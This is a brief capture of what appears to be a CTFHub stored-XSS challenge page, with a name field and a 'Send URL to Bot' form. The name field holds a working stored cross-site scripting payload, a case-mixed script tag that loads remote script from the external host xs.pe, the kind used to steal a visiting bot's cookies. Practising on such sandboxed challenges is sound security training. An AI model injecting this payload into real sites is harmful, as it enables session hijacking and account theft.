 XSS Persistent
Change name <sCRiPt sRC=//xs.pe/VEo></sCrIpT> Submit
Hello,
Send URL to Bot
URL http://challenge-318d01a5e46942a1.sandbox.ctfhub.com:10800/ Send